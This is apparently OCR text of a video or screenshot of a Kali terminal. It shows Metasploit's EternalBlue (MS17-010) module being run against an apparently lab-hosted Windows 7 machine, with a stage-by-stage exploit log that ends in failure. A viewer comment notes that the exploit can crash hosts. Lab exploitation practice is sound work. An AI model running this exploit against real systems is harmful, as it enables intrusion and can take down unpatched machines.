 kali@kali: ~
File Actions Edit View Help
[-] 10.10.175.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.175.4:445 - Connecting to target for exploitation.
[+] 10.10.175.4:445 - Connection established for exploitation.
[+] 10.10.175.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.175.4:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.175.4:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.175.4:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.175.4:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.175.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.175.4:445 - Trying exploit with 22 Groom Allocations.
[*] 10.10.175.4:445 - Sending all but last fragment of exploit packet
[*] 10.10.175.4:445 - Starting non-paged pool grooming
[+] 10.10.175.4:445 - Sending SMBv2 buffers
[+] 10.10.175.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.175.4:445 - Sending final SMBv2 buffers.
[*] 10.10.175.4:445 - Sending last fragment of exploit packet!
[*] 10.10.175.4:445 - Receiving response from exploit packet
[+] 10.10.175.4:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.175.4:445 - Sending egg to corrupted connection.
[*] 10.10.175.4:445 - Triggering free of corrupted buffer.
[-] 10.10.175.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.175.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.175.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
No active sessions.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Ekichir0u: This is why EternalBlue is
bad one wrong command and the
host is kaput
15:46
Fixit42